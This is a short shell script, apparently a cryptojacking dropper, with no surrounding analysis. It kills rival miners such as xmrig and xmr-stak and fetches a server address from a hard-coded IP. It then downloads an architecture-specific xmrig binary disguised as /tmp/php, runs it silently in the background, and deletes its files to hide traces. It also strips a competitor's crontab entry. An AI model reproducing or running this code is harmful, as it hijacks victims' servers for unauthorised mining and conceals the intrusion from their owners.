 #!/bin/sh
pkill -f cryptonight
pkill -f sustes
pkill -f xmrig
pkill -f xmr-stak
pkill -f suppoie
pkill -f zer0day.ru

WGET="wget -O"
if [ -s /usr/bin/curl ];
        then WGET="curl -o";
fi;
if [ -s /usr/bin/wget ];
        then WGET="wget -O";
fi
if [ ! "$(ps -fe|grep '/tmp/php -c /tmp/p.conf' |grep -v grep)" ]; then
        f1=$(curl 82.146.53.166/g.php)
        if [ -z "$f1" ];
                then f1=$(wget -q -O - 82.146.53.166/g.php)
        fi

        f2="82.146.53.166"
        if [ `getconf LONG_BIT` = "64" ]
                then
                $WGET /tmp/php http://$f1/xmrig_64?$RANDOM
        else
                $WGET /tmp/php http://$f1/xmrig_32?$RANDOM
        fi

        chmod +x /tmp/php
        $WGET /tmp/p.conf http://$f2/p.conf
        nohup /tmp/php -c /tmp/p.conf>/dev/null 2>&1 &
        sleep 5
        rm -rf /tmp/p.conf
        rm -f /tmp/php
fi
pkill -f logo9.jpg
crontab -l | sed '/logo9/d' | crontab -